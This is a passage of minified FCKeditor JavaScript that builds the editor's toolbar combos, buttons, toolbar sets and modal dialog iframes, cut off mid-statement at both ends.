0:D='TB_ButtonType_Icon';E=false;break;case 1:D='TB_ButtonType_Text';E=false;break;case 2:E=true;break;};if (this.Caption&&this.Caption.length>0&&E){var F=C.rows[0].insertCell(-1);F.innerHTML=this.Caption;F.className='SC_FieldCaption';};var G=FCKTools.AppendElement(C.rows[0].insertCell(-1),'div');if (E){G.className='SC_Field';G.style.width=this.FieldWidth+'px';G.innerHTML='<table width="100%" cellpadding="0" cellspacing="0" style="TABLE-LAYOUT: fixed;"><tbody><tr><td class="SC_FieldLabel"><label>&nbsp;</label></td><td class="SC_FieldButton">&nbsp;</td></tr></tbody></table>';this._LabelEl=G.getElementsByTagName('label')[0];this._LabelEl.innerHTML=this.Label;}else{G.className='TB_Button_Off';G.innerHTML='<table title="'+this.Tooltip+'" class="'+D+'" cellspacing="0" cellpadding="0" border="0"><tr><td><img class="TB_Button_Padding" src="'+FCK_SPACER_PATH+'" /></td><td class="TB_Text">'+this.Caption+'</td><td><img class="TB_Button_Padding" src="'+FCK_SPACER_PATH+'" /></td><td class="TB_ButtonArrow"><img src="'+FCKConfig.SkinPath+'images/toolbar.buttonarrow.gif" width="5" height="3"></td><td><img class="TB_Button_Padding" src="'+FCK_SPACER_PATH+'" /></td></tr></table>';};FCKTools.AddEventListenerEx(G,'mouseover',FCKSpecialCombo_OnMouseOver,this);FCKTools.AddEventListenerEx(G,'mouseout',FCKSpecialCombo_OnMouseOut,this);FCKTools.AddEventListenerEx(G,'click',FCKSpecialCombo_OnClick,this);FCKTools.DisableSelection(this._Panel.Document.body);};function FCKSpecialCombo_Cleanup(){this._LabelEl=null;this._OuterTable=null;this._ItemsHolderEl=null;this._PanelBox=null;if (this.Items){for (var A in this.Items) this.Items[A]=null;}};function FCKSpecialCombo_OnMouseOver(A,B){if (B.Enabled){switch (B.Style){case 0:this.className='TB_Button_On_Over';break;case 1:this.className='TB_Button_On_Over';break;case 2:this.className='SC_Field SC_FieldOver';break;}}};function FCKSpecialCombo_OnMouseOut(A,B){switch (B.Style){case 0:this.className='TB_Button_Off';break;case 1:this.className='TB_Button_Off';break;case 2:this.className='SC_Field';break;}};function FCKSpecialCombo_OnClick(e,A){if (A.Enabled){var B=A._Panel;var C=A._PanelBox;var D=A._ItemsHolderEl;var E=A.PanelMaxHeight;if (A.OnBeforeClick) A.OnBeforeClick(A);if (FCKBrowserInfo.IsIE) B.Preload(0,this.offsetHeight,this);if (D.offsetHeight>E) C.style.height=E+'px';else C.style.height='';B.Show(0,this.offsetHeight,this);}};
var FCKToolbarSpecialCombo=function(){this.SourceView=false;this.ContextSensitive=true;this.FieldWidth=null;this.PanelWidth=null;this.PanelMaxHeight=null;};FCKToolbarSpecialCombo.prototype.DefaultLabel='';function FCKToolbarSpecialCombo_OnSelect(A,B){FCK.ToolbarSet.CurrentInstance.Commands.GetCommand(this.CommandName).Execute(A,B);};FCKToolbarSpecialCombo.prototype.Create=function(A){this._Combo=new FCKSpecialCombo(this.GetLabel(),this.FieldWidth,this.PanelWidth,this.PanelMaxHeight,FCKBrowserInfo.IsIE?window:FCKTools.GetElementWindow(A).parent);this._Combo.Tooltip=this.Tooltip;this._Combo.Style=this.Style;this.CreateItems(this._Combo);this._Combo.Create(A);this._Combo.CommandName=this.CommandName;this._Combo.OnSelect=FCKToolbarSpecialCombo_OnSelect;};function FCKToolbarSpecialCombo_RefreshActiveItems(A,B){A.DeselectAll();A.SelectItem(B);A.SetLabelById(B);};FCKToolbarSpecialCombo.prototype.RefreshState=function(){var A;var B=FCK.ToolbarSet.CurrentInstance.Commands.GetCommand(this.CommandName).GetState();if (B!=-1){A=1;if (this.RefreshActiveItems) this.RefreshActiveItems(this._Combo,B);else{if (this._LastValue!==B){this._LastValue=B;if (!B||B.length==0){this._Combo.DeselectAll();this._Combo.SetLabel(this.DefaultLabel);}else FCKToolbarSpecialCombo_RefreshActiveItems(this._Combo,B);}}}else A=-1;if (A==this.State) return;if (A==-1){this._Combo.DeselectAll();this._Combo.SetLabel('');};this.State=A;this._Combo.SetEnabled(A!=-1);};FCKToolbarSpecialCombo.prototype.Enable=function(){this.RefreshState();};FCKToolbarSpecialCombo.prototype.Disable=function(){this.State=-1;this._Combo.DeselectAll();this._Combo.SetLabel('');this._Combo.SetEnabled(false);};
var FCKToolbarStyleCombo=function(A,B){if (A===false) return;this.CommandName='Style';this.Label=this.GetLabel();this.Tooltip=A?A:this.Label;this.Style=B?B:2;this.DefaultLabel=FCKConfig.DefaultStyleLabel||'';};FCKToolbarStyleCombo.prototype=new FCKToolbarSpecialCombo;FCKToolbarStyleCombo.prototype.GetLabel=function(){return FCKLang.Style;};FCKToolbarStyleCombo.prototype.GetStyles=function(){var A={};var B=FCK.ToolbarSet.CurrentInstance.Styles.GetStyles();for (var C in B){var D=B[C];if (!D.IsCore) A[C]=D;};return A;};FCKToolbarStyleCombo.prototype.CreateItems=function(A){var B=A._Panel.Document;FCKTools.AppendStyleSheet(B,FCKConfig.ToolbarComboPreviewCSS);FCKTools.AppendStyleString(B,FCKConfig.EditorAreaStyles);B.body.className+=' ForceBaseFont';FCKConfig.ApplyBodyAttributes(B.body);var C=this.GetStyles();for (var D in C){var E=C[D];var F=E.GetType()==2?D:FCKToolbarStyleCombo_BuildPreview(E,E.Label||D);var G=A.AddItem(D,F);G.Style=E;};A.OnBeforeClick=this.StyleCombo_OnBeforeClick;};FCKToolbarStyleCombo.prototype.RefreshActiveItems=function(A){var B=FCK.ToolbarSet.CurrentInstance.Selection.GetBoundaryParentElement(true);if (B){var C=new FCKElementPath(B);var D=C.Elements;for (var e=0;e<D.length;e++){for (var i in A.Items){var E=A.Items[i];var F=E.Style;if (F.CheckElementRemovable(D[e],true)){A.SetLabel(F.Label||F.Name);return;}}}};A.SetLabel(this.DefaultLabel);};FCKToolbarStyleCombo.prototype.StyleCombo_OnBeforeClick=function(A){A.DeselectAll();var B;var C;var D;var E=FCK.ToolbarSet.CurrentInstance.Selection;if (E.GetType()=='Control'){B=E.GetSelectedElement();D=B.nodeName.toLowerCase();}else{B=E.GetBoundaryParentElement(true);C=new FCKElementPath(B);};for (var i in A.Items){var F=A.Items[i];var G=F.Style;if ((D&&G.Element==D)||(!D&&G.GetType()!=2)){F.style.display='';if ((C&&G.CheckActive(C))||(!C&&G.CheckElementRemovable(B,true))) A.SelectItem(G.Name);}else F.style.display='none';}};function FCKToolbarStyleCombo_BuildPreview(A,B){var C=A.GetType();var D=[];if (C==0) D.push('<div class="BaseFont">');var E=A.Element;if (E=='bdo') E='span';D=['<',E];var F=A._StyleDesc.Attributes;if (F){for (var G in F){D.push(' ',G,'="',A.GetFinalAttributeValue(G),'"');}};if (A._GetStyleText().length>0) D.push(' style="',A.GetFinalStyleValue(),'"');D.push('>',B,'</',E,'>');if (C==0) D.push('</div>');return D.join('');};
var FCKToolbarFontFormatCombo=function(A,B){if (A===false) return;this.CommandName='FontFormat';this.Label=this.GetLabel();this.Tooltip=A?A:this.Label;this.Style=B?B:2;this.NormalLabel='Normal';this.PanelWidth=190;this.DefaultLabel=FCKConfig.DefaultFontFormatLabel||'';};FCKToolbarFontFormatCombo.prototype=new FCKToolbarStyleCombo(false);FCKToolbarFontFormatCombo.prototype.GetLabel=function(){return FCKLang.FontFormat;};FCKToolbarFontFormatCombo.prototype.GetStyles=function(){var A={};var B=FCKLang['FontFormats'].split(';');var C={p:B[0],pre:B[1],address:B[2],h1:B[3],h2:B[4],h3:B[5],h4:B[6],h5:B[7],h6:B[8],div:B[9]||(B[0]+' (DIV)')};var D=FCKConfig.FontFormats.split(';');for (var i=0;i<D.length;i++){var E=D[i];var F=FCKStyles.GetStyle('_FCK_'+E);if (F){F.Label=C[E];A['_FCK_'+E]=F;}else alert("The FCKConfig.CoreStyles['"+E+"'] setting was not found. Please check the fckconfig.js file");};return A;};FCKToolbarFontFormatCombo.prototype.RefreshActiveItems=function(A){var B=FCK.ToolbarSet.CurrentInstance.Selection.GetBoundaryParentElement(true);if (B){var C=new FCKElementPath(B);var D=C.Block;if (D){for (var i in A.Items){var E=A.Items[i];var F=E.Style;if (F.CheckElementRemovable(D)){A.SetLabel(F.Label);return;}}}};A.SetLabel(this.DefaultLabel);};FCKToolbarFontFormatCombo.prototype.StyleCombo_OnBeforeClick=function(A){A.DeselectAll();var B=FCK.ToolbarSet.CurrentInstance.Selection.GetBoundaryParentElement(true);if (B){var C=new FCKElementPath(B);var D=C.Block;for (var i in A.Items){var E=A.Items[i];var F=E.Style;if (F.CheckElementRemovable(D)){A.SelectItem(E);return;}}}};
var FCKToolbarFontsCombo=function(A,B){this.CommandName='FontName';this.Label=this.GetLabel();this.Tooltip=A?A:this.Label;this.Style=B?B:2;this.DefaultLabel=FCKConfig.DefaultFontLabel||'';};FCKToolbarFontsCombo.prototype=new FCKToolbarFontFormatCombo(false);FCKToolbarFontsCombo.prototype.GetLabel=function(){return FCKLang.Font;};FCKToolbarFontsCombo.prototype.GetStyles=function(){var A=FCKStyles.GetStyle('_FCK_FontFace');if (!A){alert("The FCKConfig.CoreStyles['Size'] setting was not found. Please check the fckconfig.js file");return {};};var B={};var C=FCKConfig.FontNames.split(';');for (var i=0;i<C.length;i++){var D=C[i].split('/');var E=D[0];var F=D[1]||E;var G=FCKTools.CloneObject(A);G.SetVariable('Font',E);G.Label=F;B[F]=G;};return B;};FCKToolbarFontsCombo.prototype.RefreshActiveItems=FCKToolbarStyleCombo.prototype.RefreshActiveItems;FCKToolbarFontsCombo.prototype.StyleCombo_OnBeforeClick=function(A){A.DeselectAll();var B=FCKSelection.GetBoundaryParentElement(true);if (B){var C=new FCKElementPath(B);for (var i in A.Items){var D=A.Items[i];var E=D.Style;if (E.CheckActive(C)){A.SelectItem(D);return;}}}};
var FCKToolbarFontSizeCombo=function(A,B){this.CommandName='FontSize';this.Label=this.GetLabel();this.Tooltip=A?A:this.Label;this.Style=B?B:2;this.DefaultLabel=FCKConfig.DefaultFontSizeLabel||'';this.FieldWidth=70;};FCKToolbarFontSizeCombo.prototype=new FCKToolbarFontFormatCombo(false);FCKToolbarFontSizeCombo.prototype.GetLabel=function(){return FCKLang.FontSize;};FCKToolbarFontSizeCombo.prototype.GetStyles=function(){var A=FCKStyles.GetStyle('_FCK_Size');if (!A){alert("The FCKConfig.CoreStyles['FontFace'] setting was not found. Please check the fckconfig.js file");return {};};var B={};var C=FCKConfig.FontSizes.split(';');for (var i=0;i<C.length;i++){var D=C[i].split('/');var E=D[0];var F=D[1]||E;var G=FCKTools.CloneObject(A);G.SetVariable('Size',E);G.Label=F;B[F]=G;};return B;};FCKToolbarFontSizeCombo.prototype.RefreshActiveItems=FCKToolbarStyleCombo.prototype.RefreshActiveItems;FCKToolbarFontSizeCombo.prototype.StyleCombo_OnBeforeClick=FCKToolbarFontsCombo.prototype.StyleCombo_OnBeforeClick;
var FCKToolbarPanelButton=function(A,B,C,D,E){this.CommandName=A;var F;if (E==null) F=FCKConfig.SkinPath+'toolbar/'+A.toLowerCase()+'.gif';else if (typeof(E)=='number') F=[FCKConfig.SkinPath+'fck_strip.gif',16,E];var G=this._UIButton=new FCKToolbarButtonUI(A,B,C,F,D);G._FCKToolbarPanelButton=this;G.ShowArrow=true;G.OnClick=FCKToolbarPanelButton_OnButtonClick;};FCKToolbarPanelButton.prototype.TypeName='FCKToolbarPanelButton';FCKToolbarPanelButton.prototype.Create=function(A){A.className+='Menu';this._UIButton.Create(A);var B=FCK.ToolbarSet.CurrentInstance.Commands.GetCommand(this.CommandName)._Panel;this.RegisterPanel(B);};FCKToolbarPanelButton.prototype.RegisterPanel=function(A){if (A._FCKToolbarPanelButton) return;A._FCKToolbarPanelButton=this;var B=A.Document.body.appendChild(A.Document.createElement('div'));B.style.position='absolute';B.style.top='0px';var C=A._FCKToolbarPanelButtonLineDiv=B.appendChild(A.Document.createElement('IMG'));C.className='TB_ConnectionLine';C.style.position='absolute';C.src=FCK_SPACER_PATH;A.OnHide=FCKToolbarPanelButton_OnPanelHide;};function FCKToolbarPanelButton_OnButtonClick(A){var B=this._FCKToolbarPanelButton;var e=B._UIButton.MainElement;B._UIButton.ChangeState(1);var C=FCK.ToolbarSet.CurrentInstance.Commands.GetCommand(B.CommandName);var D=C._Panel;D._FCKToolbarPanelButtonLineDiv.style.width=(e.offsetWidth-2)+'px';C.Execute(0,e.offsetHeight-1,e);};function FCKToolbarPanelButton_OnPanelHide(){var A=this._FCKToolbarPanelButton;A._UIButton.ChangeState(0);};FCKToolbarPanelButton.prototype.RefreshState=FCKToolbarButton.prototype.RefreshState;FCKToolbarPanelButton.prototype.Enable=FCKToolbarButton.prototype.Enable;FCKToolbarPanelButton.prototype.Disable=FCKToolbarButton.prototype.Disable;
var FCKToolbarItems={};FCKToolbarItems.LoadedItems={};FCKToolbarItems.RegisterItem=function(A,B){this.LoadedItems[A]=B;};FCKToolbarItems.GetItem=function(A){var B=FCKToolbarItems.LoadedItems[A];if (B) return B;switch (A){case 'Source':B=new FCKToolbarButton('Source',FCKLang.Source,null,2,true,true,1);break;case 'DocProps':B=new FCKToolbarButton('DocProps',FCKLang.DocProps,null,null,null,null,2);break;case 'Save':B=new FCKToolbarButton('Save',FCKLang.Save,null,null,true,null,3);break;case 'NewPage':B=new FCKToolbarButton('NewPage',FCKLang.NewPage,null,null,true,null,4);break;case 'Preview':B=new FCKToolbarButton('Preview',FCKLang.Preview,null,null,true,null,5);break;case 'Templates':B=new FCKToolbarButton('Templates',FCKLang.Templates,null,null,null,null,6);break;case 'About':B=new FCKToolbarButton('About',FCKLang.About,null,null,true,null,47);break;case 'Cut':B=new FCKToolbarButton('Cut',FCKLang.Cut,null,null,false,true,7);break;case 'Copy':B=new FCKToolbarButton('Copy',FCKLang.Copy,null,null,false,true,8);break;case 'Paste':B=new FCKToolbarButton('Paste',FCKLang.Paste,null,null,false,true,9);break;case 'PasteText':B=new FCKToolbarButton('PasteText',FCKLang.PasteText,null,null,false,true,10);break;case 'PasteWord':B=new FCKToolbarButton('PasteWord',FCKLang.PasteWord,null,null,false,true,11);break;case 'Print':B=new FCKToolbarButton('Print',FCKLang.Print,null,null,false,true,12);break;case 'SpellCheck':B=new FCKToolbarButton('SpellCheck',FCKLang.SpellCheck,null,null,null,null,13);break;case 'Undo':B=new FCKToolbarButton('Undo',FCKLang.Undo,null,null,false,true,14);break;case 'Redo':B=new FCKToolbarButton('Redo',FCKLang.Redo,null,null,false,true,15);break;case 'SelectAll':B=new FCKToolbarButton('SelectAll',FCKLang.SelectAll,null,null,true,null,18);break;case 'RemoveFormat':B=new FCKToolbarButton('RemoveFormat',FCKLang.RemoveFormat,null,null,false,true,19);break;case 'FitWindow':B=new FCKToolbarButton('FitWindow',FCKLang.FitWindow,null,null,true,true,66);break;case 'Bold':B=new FCKToolbarButton('Bold',FCKLang.Bold,null,null,false,true,20);break;case 'Italic':B=new FCKToolbarButton('Italic',FCKLang.Italic,null,null,false,true,21);break;case 'Underline':B=new FCKToolbarButton('Underline',FCKLang.Underline,null,null,false,true,22);break;case 'StrikeThrough':B=new FCKToolbarButton('StrikeThrough',FCKLang.StrikeThrough,null,null,false,true,23);break;case 'Subscript':B=new FCKToolbarButton('Subscript',FCKLang.Subscript,null,null,false,true,24);break;case 'Superscript':B=new FCKToolbarButton('Superscript',FCKLang.Superscript,null,null,false,true,25);break;case 'OrderedList':B=new FCKToolbarButton('InsertOrderedList',FCKLang.NumberedListLbl,FCKLang.NumberedList,null,false,true,26);break;case 'UnorderedList':B=new FCKToolbarButton('InsertUnorderedList',FCKLang.BulletedListLbl,FCKLang.BulletedList,null,false,true,27);break;case 'Outdent':B=new FCKToolbarButton('Outdent',FCKLang.DecreaseIndent,null,null,false,true,28);break;case 'Indent':B=new FCKToolbarButton('Indent',FCKLang.IncreaseIndent,null,null,false,true,29);break;case 'Blockquote':B=new FCKToolbarButton('Blockquote',FCKLang.Blockquote,null,null,false,true,73);break;case 'CreateDiv':B=new FCKToolbarButton('CreateDiv',FCKLang.CreateDiv,null,null,false,true,74);break;case 'Link':B=new FCKToolbarButton('Link',FCKLang.InsertLinkLbl,FCKLang.InsertLink,null,false,true,34);break;case 'Unlink':B=new FCKToolbarButton('Unlink',FCKLang.RemoveLink,null,null,false,true,35);break;case 'Anchor':B=new FCKToolbarButton('Anchor',FCKLang.Anchor,null,null,null,null,36);break;case 'Image':B=new FCKToolbarButton('Image',FCKLang.InsertImageLbl,FCKLang.InsertImage,null,false,true,37);break;case 'Flash':B=new FCKToolbarButton('Flash',FCKLang.InsertFlashLbl,FCKLang.InsertFlash,null,false,true,38);break;case 'Table':B=new FCKToolbarButton('Table',FCKLang.InsertTableLbl,FCKLang.InsertTable,null,false,true,39);break;case 'UniversalKey':break;case 'SpecialChar':B=new FCKToolbarButton('SpecialChar',FCKLang.InsertSpecialCharLbl,FCKLang.InsertSpecialChar,null,false,true,42);break;case 'Smiley':B=new FCKToolbarButton('Smiley',FCKLang.InsertSmileyLbl,FCKLang.InsertSmiley,null,false,true,41);break;case 'PageBreak':B=new FCKToolbarButton('PageBreak',FCKLang.PageBreakLbl,FCKLang.PageBreak,null,false,true,43);break;case 'Rule':B=new FCKToolbarButton('Rule',FCKLang.InsertLineLbl,FCKLang.InsertLine,null,false,true,40);break;case 'JustifyLeft':B=new FCKToolbarButton('JustifyLeft',FCKLang.LeftJustify,null,null,false,true,30);break;case 'JustifyCenter':B=new FCKToolbarButton('JustifyCenter',FCKLang.CenterJustify,null,null,false,true,31);break;case 'JustifyRight':B=new FCKToolbarButton('JustifyRight',FCKLang.RightJustify,null,null,false,true,32);break;case 'JustifyFull':B=new FCKToolbarButton('JustifyFull',FCKLang.BlockJustify,null,null,false,true,33);break;case 'Style':B=new FCKToolbarStyleCombo();break;case 'FontName':B=new FCKToolbarFontsCombo();break;case 'FontSize':B=new FCKToolbarFontSizeCombo();break;case 'FontFormat':B=new FCKToolbarFontFormatCombo();break;case 'TextColor':B=new FCKToolbarPanelButton('TextColor',FCKLang.TextColor,null,null,45);break;case 'BGColor':B=new FCKToolbarPanelButton('BGColor',FCKLang.BGColor,null,null,46);break;case 'Find':B=new FCKToolbarButton('Find',FCKLang.Find,null,null,null,null,16);break;case 'Replace':B=new FCKToolbarButton('Replace',FCKLang.Replace,null,null,null,null,17);break;case 'Form':B=new FCKToolbarButton('Form',FCKLang.Form,null,null,null,null,48);break;case 'Checkbox':B=new FCKToolbarButton('Checkbox',FCKLang.Checkbox,null,null,null,null,49);break;case 'Radio':B=new FCKToolbarButton('Radio',FCKLang.RadioButton,null,null,null,null,50);break;case 'TextField':B=new FCKToolbarButton('TextField',FCKLang.TextField,null,null,null,null,51);break;case 'Textarea':B=new FCKToolbarButton('Textarea',FCKLang.Textarea,null,null,null,null,52);break;case 'HiddenField':B=new FCKToolbarButton('HiddenField',FCKLang.HiddenField,null,null,null,null,56);break;case 'Button':B=new FCKToolbarButton('Button',FCKLang.Button,null,null,null,null,54);break;case 'Select':B=new FCKToolbarButton('Select',FCKLang.SelectionField,null,null,null,null,53);break;case 'ImageButton':B=new FCKToolbarButton('ImageButton',FCKLang.ImageButton,null,null,null,null,55);break;case 'ShowBlocks':B=new FCKToolbarButton('ShowBlocks',FCKLang.ShowBlocks,null,null,null,true,72);break;default:alert(FCKLang.UnknownToolbarItem.replace(/%1/g,A));return null;};FCKToolbarItems.LoadedItems[A]=B;return B;};
var FCKToolbar=function(){this.Items=[];};FCKToolbar.prototype.AddItem=function(A){return this.Items[this.Items.length]=A;};FCKToolbar.prototype.AddButton=function(A,B,C,D,E,F){if (typeof(D)=='number') D=[this.DefaultIconsStrip,this.DefaultIconSize,D];var G=new FCKToolbarButtonUI(A,B,C,D,E,F);G._FCKToolbar=this;G.OnClick=FCKToolbar_OnItemClick;return this.AddItem(G);};function FCKToolbar_OnItemClick(A){var B=A._FCKToolbar;if (B.OnItemClick) B.OnItemClick(B,A);};FCKToolbar.prototype.AddSeparator=function(){this.AddItem(new FCKToolbarSeparator());};FCKToolbar.prototype.Create=function(A){var B=FCKTools.GetElementDocument(A);var e=B.createElement('table');e.className='TB_Toolbar';e.style.styleFloat=e.style.cssFloat=(FCKLang.Dir=='ltr'?'left':'right');e.dir=FCKLang.Dir;e.cellPadding=0;e.cellSpacing=0;var C=e.insertRow(-1);var D;if (!this.HideStart){D=C.insertCell(-1);D.appendChild(B.createElement('div')).className='TB_Start';};for (var i=0;i<this.Items.length;i++){this.Items[i].Create(C.insertCell(-1));};if (!this.HideEnd){D=C.insertCell(-1);D.appendChild(B.createElement('div')).className='TB_End';};A.appendChild(e);};var FCKToolbarSeparator=function(){};FCKToolbarSeparator.prototype.Create=function(A){FCKTools.AppendElement(A,'div').className='TB_Separator';};
var FCKToolbarBreak=function(){};FCKToolbarBreak.prototype.Create=function(A){var B=A.ownerDocument.createElement('div');B.style.clear=B.style.cssFloat=FCKLang.Dir=='rtl'?'right':'left';A.appendChild(B);};
function FCKToolbarSet_Create(A){var B;var C=A||FCKConfig.ToolbarLocation;switch (C){case 'In':document.getElementById('xToolbarRow').style.display='';B=new FCKToolbarSet(document);break;case 'None':B=new FCKToolbarSet(document);break;default:FCK.Events.AttachEvent('OnBlur',FCK_OnBlur);FCK.Events.AttachEvent('OnFocus',FCK_OnFocus);var D;var E=C.match(/^Out:(.+)\((\w+)\)$/);if (E){if (FCKBrowserInfo.IsAIR) FCKAdobeAIR.ToolbarSet_GetOutElement(window,E);else D=eval('parent.'+E[1]).document.getElementById(E[2]);}else{E=C.match(/^Out:(\w+)$/);if (E) D=parent.document.getElementById(E[1]);};if (!D){alert('Invalid value for "ToolbarLocation"');return arguments.callee('In');};B=D.__FCKToolbarSet;if (B) break;var F=FCKTools.GetElementDocument(D).createElement('iframe');F.src='javascript:void(0)';F.frameBorder=0;F.width='100%';F.height='10';D.appendChild(F);F.unselectable='on';var G=F.contentWindow.document;var H='';if (FCKBrowserInfo.IsSafari) H='<base href="'+window.document.location+'">';G.open();G.write('<html><head>'+H+'<script type="text/javascript"> var adjust = function() { window.frameElement.height = document.body.scrollHeight ; }; window.onresize = window.onload = function(){var timer = null;var lastHeight = -1;var lastChange = 0;var poller = function(){var currentHeight = document.body.scrollHeight || 0;var currentTime = (new Date()).getTime();if (currentHeight != lastHeight){lastChange = currentTime;adjust();lastHeight = document.body.scrollHeight;}if (lastChange < currentTime - 1000) clearInterval(timer);};timer = setInterval(poller, 100);}</script></head><body style="overflow: hidden">'+document.getElementById('xToolbarSpace').innerHTML+'</body></html>');G.close();if(FCKBrowserInfo.IsAIR) FCKAdobeAIR.ToolbarSet_InitOutFrame(G);FCKTools.AddEventListener(G,'contextmenu',FCKTools.CancelEvent);FCKTools.AppendStyleSheet(G,FCKConfig.SkinEditorCSS);B=D.__FCKToolbarSet=new FCKToolbarSet(G);B._IFrame=F;if (FCK.IECleanup) FCK.IECleanup.AddItem(D,FCKToolbarSet_Target_Cleanup);};B.CurrentInstance=FCK;if (!B.ToolbarItems) B.ToolbarItems=FCKToolbarItems;FCK.AttachToOnSelectionChange(B.RefreshItemsState);return B;};function FCK_OnBlur(A){var B=A.ToolbarSet;if (B.CurrentInstance==A) B.Disable();};function FCK_OnFocus(A){var B=A.ToolbarSet;var C=A||FCK;B.CurrentInstance.FocusManager.RemoveWindow(B._IFrame.contentWindow);B.CurrentInstance=C;C.FocusManager.AddWindow(B._IFrame.contentWindow,true);B.Enable();};function FCKToolbarSet_Cleanup(){this._TargetElement=null;this._IFrame=null;};function FCKToolbarSet_Target_Cleanup(){this.__FCKToolbarSet=null;};var FCKToolbarSet=function(A){this._Document=A;this._TargetElement=A.getElementById('xToolbar');var B=A.getElementById('xExpandHandle');var C=A.getElementById('xCollapseHandle');B.title=FCKLang.ToolbarExpand;FCKTools.AddEventListener(B,'click',FCKToolbarSet_Expand_OnClick);C.title=FCKLang.ToolbarCollapse;FCKTools.AddEventListener(C,'click',FCKToolbarSet_Collapse_OnClick);if (!FCKConfig.ToolbarCanCollapse||FCKConfig.ToolbarStartExpanded) this.Expand();else this.Collapse();C.style.display=FCKConfig.ToolbarCanCollapse?'':'none';if (FCKConfig.ToolbarCanCollapse) C.style.display='';else A.getElementById('xTBLeftBorder').style.display='';this.Toolbars=[];this.IsLoaded=false;if (FCK.IECleanup) FCK.IECleanup.AddItem(this,FCKToolbarSet_Cleanup);};function FCKToolbarSet_Expand_OnClick(){FCK.ToolbarSet.Expand();};function FCKToolbarSet_Collapse_OnClick(){FCK.ToolbarSet.Collapse();};FCKToolbarSet.prototype.Expand=function(){this._ChangeVisibility(false);};FCKToolbarSet.prototype.Collapse=function(){this._ChangeVisibility(true);};FCKToolbarSet.prototype._ChangeVisibility=function(A){this._Document.getElementById('xCollapsed').style.display=A?'':'none';this._Document.getElementById('xExpanded').style.display=A?'none':'';if (FCKBrowserInfo.IsGecko){FCKTools.RunFunction(window.onresize);}};FCKToolbarSet.prototype.Load=function(A){this.Name=A;this.Items=[];this.ItemsWysiwygOnly=[];this.ItemsContextSensitive=[];this._TargetElement.innerHTML='';var B=FCKConfig.ToolbarSets[A];if (!B){alert(FCKLang.UnknownToolbarSet.replace(/%1/g,A));return;};this.Toolbars=[];for (var x=0;x<B.length;x++){var C=B[x];if (!C) continue;var D;if (typeof(C)=='string'){if (C=='/') D=new FCKToolbarBreak();}else{D=new FCKToolbar();for (var j=0;j<C.length;j++){var E=C[j];if (E=='-') D.AddSeparator();else{var F=FCKToolbarItems.GetItem(E);if (F){D.AddItem(F);this.Items.push(F);if (!F.SourceView) this.ItemsWysiwygOnly.push(F);if (F.ContextSensitive) this.ItemsContextSensitive.push(F);}}}};D.Create(this._TargetElement);this.Toolbars[this.Toolbars.length]=D;};FCKTools.DisableSelection(this._Document.getElementById('xCollapseHandle').parentNode);if (FCK.Status!=2) FCK.Events.AttachEvent('OnStatusChange',this.RefreshModeState);else this.RefreshModeState();this.IsLoaded=true;this.IsEnabled=true;FCKTools.RunFunction(this.OnLoad);};FCKToolbarSet.prototype.Enable=function(){if (this.IsEnabled) return;this.IsEnabled=true;var A=this.Items;for (var i=0;i<A.length;i++) A[i].RefreshState();};FCKToolbarSet.prototype.Disable=function(){if (!this.IsEnabled) return;this.IsEnabled=false;var A=this.Items;for (var i=0;i<A.length;i++) A[i].Disable();};FCKToolbarSet.prototype.RefreshModeState=function(A){if (FCK.Status!=2) return;var B=A?A.ToolbarSet:this;var C=B.ItemsWysiwygOnly;if (FCK.EditMode==0){for (var i=0;i<C.length;i++) C[i].Enable();B.RefreshItemsState(A);}else{B.RefreshItemsState(A);for (var j=0;j<C.length;j++) C[j].Disable();}};FCKToolbarSet.prototype.RefreshItemsState=function(A){var B=(A?A.ToolbarSet:this).ItemsContextSensitive;for (var i=0;i<B.length;i++) B[i].RefreshState();};
var FCKDialog=(function(){var A;var B;var C;var D=window.parent;while (D.parent&&D.parent!=D){try{if (D.parent.document.domain!=document.domain) break;if (D.parent.document.getElementsByTagName('frameset').length>0) break;}catch (e){break;};D=D.parent;};var E=D.document;var F=function(){if (!B) B=FCKConfig.FloatingPanelsZIndex+999;return++B;};var G=function(){if (!C) return;var H=FCKTools.IsStrictMode(E)?E.documentElement:E.body;FCKDomTools.SetElementStyles(C,{'width':Math.max(H.scrollWidth,H.clientWidth,E.scrollWidth||0)-1+'px','height':Math.max(H.scrollHeight,H.clientHeight,E.scrollHeight||0)-1+'px'});};return {OpenDialog:function(dialogName,dialogTitle,dialogPage,width,height,customValue,parentWindow,resizable){if (!A) this.DisplayMainCover();var I={Title:dialogTitle,Page:dialogPage,Editor:window,CustomValue:customValue,TopWindow:D};FCK.ToolbarSet.CurrentInstance.Selection.Save();var J=FCKTools.GetViewPaneSize(D);var K={ 'X':0,'Y':0 };var L=FCKBrowserInfo.IsIE&&(!FCKBrowserInfo.IsIE7||!FCKTools.IsStrictMode(D.document));if (L) K=FCKTools.GetScrollPosition(D);var M=Math.max(K.Y+(J.Height-height-20)/2,0);var N=Math.max(K.X+(J.Width-width-20)/2,0);var O=E.createElement('iframe');FCKTools.ResetStyles(O);O.src=FCKConfig.BasePath+'fckdialog.html';O.frameBorder=0;O.allowTransparency=true;FCKDomTools.SetElementStyles(O,{'position':(L)?'absolute':'fixed','top':M+'px','left':N+'px','width':width+'px','height':height+'px','zIndex':F()});O._DialogArguments=I;E.body.appendChild(O);O._ParentDialog=A;A=O;},OnDialogClose:function(dialogWindow){var O=dialogWindow.frameElement;FCKDomTools.RemoveNode(O);if (O._ParentDialog){A=O._ParentDialog;O._ParentDialog.contentWindow.SetEnabled(true);}else{if (!FCKBrowserInfo.IsIE) FCK.Focus();this.HideMainCover();setTimeout(function(){ A=null;},0);FCK.ToolbarSet.CurrentInstance.Selection.Release();}},DisplayMainCover:function(){C=E.createElement('div');FCKTools.ResetStyles(C);FCKDomTools.SetElementStyles(C,{'position':'absolute','zIndex':F(),'top':'0px','left':'0px','backgroundColor':FCKConfig.BackgroundBlockerColor});FCKDomTools.SetOpacity(C,FCKConfig.BackgroundBlockerOpacity);if (FCKBrowserInfo.IsIE&&!FCKBrowserInfo.IsIE7){var Q=E.createElement('iframe');FCKTools.ResetStyles(Q);Q.hideFocus=true;Q.frameBorder=0;Q.src=FCKTools.GetVoidUrl();FCKDomTools.SetElementStyles(Q,{'width':'100%','height':'100%','position':'absolute','left':'0px','top':'0px','filter':'progid:DXImageTransform.Microsoft.Alpha(opacity=0)'});C.appendChild(Q);};FCKTools.AddEventListener(D,'resize',G);G();E.body.appendChild(C);FCKFocusManager.Lock();var R=FCK.ToolbarSet.CurrentInstance.GetInstanceObject('frameElement');R._fck_originalTabIndex=R.tabIndex;R.tabIndex=-1;},HideMainCover:function(){FCKDomTools.RemoveNode(C);FCKFocusManager.Unlock();var 